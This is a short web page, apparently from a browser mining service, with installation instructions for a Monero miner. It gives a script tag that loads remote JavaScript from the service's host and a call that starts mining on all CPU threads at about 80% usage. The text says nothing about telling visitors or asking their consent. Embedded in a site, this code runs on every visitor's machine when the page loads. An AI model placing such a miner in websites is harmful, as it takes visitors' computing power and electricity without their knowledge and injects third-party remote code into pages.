 xmr.omine.org/web_miner.html
</> Code (Installation)
Put these 5 lines of code into your website (make sure to change "yourAddress#RigID" to your address & RigID) and you're good to go!
<script src="https://xmr.omine.org/assets/v7.js"></script>
<script>
OMINE("yourAddress#RigID","-1"); //-1 means use all cpu threads
throttleMiner=20; //20 means 80% of cpu usage
</script>